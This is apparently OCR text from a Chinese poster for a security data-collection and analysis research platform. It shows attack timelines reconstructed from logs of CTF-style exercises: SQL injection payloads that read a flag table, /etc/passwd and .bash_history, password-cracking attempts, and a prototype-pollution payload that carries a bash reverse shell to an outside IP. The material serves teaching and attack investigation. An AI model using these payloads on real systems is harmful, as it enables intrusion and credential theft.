 挖掘灵感、面向数据、稳定安全的智能采集分析科研平台
面向数据采集-处理-分析全过程设计
• 数据采集处理解析工具实现了对数据的全方位
处理，以满足安全教学、实践和科研需求。
• 多源数据聚合引擎自动地从多个不同的数据源
中收集数据，对数据自动化地进行清洗和去重，
并对其进行分析。
• 多机融合溯源图可以提供事件链路的可视化全
局视野，使得对场景理解可视化的同时赋能异
常检测、攻击调查等算法。
First Stage
Apr 20, 11:36:04,
Directory Scan, GET /
WzH5GwIJU4PI
Apr 20, 11:41:10, HTTP
Request, GET /
register.php
Second Stage
Apr 20, 11:59:30, HTTP
Request, POST /
register.php?email=ww@
ww.com&username=ww&
password=ww
Apr 20, 21:30:25, SQL Injection,
POST /register.php?email=ff@ff.co
m&password=aa&username=0' and
select * from
information_schema.TABLES limit 1
Apr 20, 20:24:19,
SQL Injection,
POST /
register.php?email
=a@a.com&passw
ord=a&username=
0' + select * from
flag + '0
Third Stage
Apr 20, 20:28:10, SQL Injection, POST /
register.php?email=a@a.com&username=0'
+ ascii(substr((select * from flag) from 1 for
1))) + '0&password=aa
Apr 20, 20:37:20, SQL Injection, POST /
register.php?email=a@a.com&username=0'
+ ascii(substr((select * from flag) from 1 for
1))) + '0&password=aa
First Stage
Apr 24, 13:57:16,
Directory Scan, GET /
Apr 24 , 13:59:38,
Directory Scan, GET /
~mail
Apr 24, 14:15:53,
Source Code Leakage,
GET /.git/HEAD...
Unknown, Code
Auditing, Identify
vulnerabilities
Second Stage
Apr 24, 14:30:41 Password
Crack, POST /login.php use
rname=zhangwei&passwor
d=zhangwei0
Apr 24, 14:44:12 Password
Crack, POST /login.php use
rname=zhangwei&passwor
d=zhangwei670
Third Stage
Apr 24, 15:08:17 SQL Injection, POST /
write_do.php title=222&category=a',co
ntent=(select(load_file('/etc/
passwd'))),/*&content=22
Apr 24, 15:09:20 SQL Injection, POST /
write_do.php title=333&category=a',co
ntent=(select(load_file('/home/
www/.bash_history'))),/*&content=333
Apr 24, 15:11:05
SQL Injection,
POST /
write_do.php titl
e=333&category
=a',content=(sel
ect+hex(load_fil
e('/tmp/html/.DS
_Store'))),/
*&content=333
Apr 24, 15:17:05
SQL Injection,
POST /
write_do.php titl
e=33&category=
+1',content=(sel
ect+hex(load_fil
e('/var/www/
html/flag_8946e
1ff1ee3e40f.php'
))),/
First Stage
Apr 17, 01:50:35,
Directory Scan, GET /
Unknown, Code
Auditing, Identify
vulnerabilities
Apr 17, 01:52:53,
Directory Scan, GET /~rpc
Second Stage
Apr 18, 21:39:44, Prototype
Pollution, POST /edit_note "id" =
"__proto__" & "author"="bash -i >& /
dev/tcp/99.999.9.36/1235 0>&1 &
disdown; exit" & "raw"="123"
Third Stage
Apr 18, 21:39:53, HTTP
Request, GET /status,
Apr 18, 21:40:20, Reverse Shell
Command, env | grep -i flag
基于数据的日志关联分析